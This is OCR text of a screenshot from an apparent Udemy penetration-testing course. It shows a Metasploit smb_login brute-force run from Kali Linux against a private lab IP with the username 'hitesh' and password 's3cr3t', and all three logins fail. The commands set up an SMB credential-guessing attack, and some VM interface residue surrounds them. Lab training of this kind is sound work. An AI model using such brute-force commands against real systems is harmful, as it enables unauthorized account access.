 Kali-Linux - VMware Workstation
File Edit View VM Tabs Help
Home My Computer Ubuntu Bt3 Metasploitable2-Linux Kali-Linux Windows XP Sp2 Windows XP Sp0 Windows 2000 S
Applications Places Wed Oct 2, 3:03 PM root
root@kali: ~
File Edit View Search Terminal Help
Computer
USER_AS_PASS true no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf auxiliary(smb_login) > set RHOSTS 192.168.52.160
RHOSTS => 192.168.52.160
msf auxiliary(smb_login) > set SMBUser hitesh
SMBUser => hitesh
msf auxiliary(smb_login) > set SMBPass s3cr3t
SMBPass => s3cr3t
msf auxiliary(smb_login) > run
[*] 192.168.52.160:445 SMB - Starting SMB login bruteforce
[-] 192.168.52.160:445 SMB - [1/3] - FAILED LOGIN () hitesh : [STATUS_LOGON_FAILURE]
[-] 192.168.52.160:445 SMB - [2/3] - FAILED LOGIN () hitesh : hitesh [STATUS_LOGON_FAILURE]
[-] 192.168.52.160:445 SMB - [3/3] - FAILED LOGIN () hitesh : s3cr3t [STATUS_LOGON_FAILURE]
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(smb_login) >
vmware-tools-
distrib
root@kali: ~
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
1:31
udemy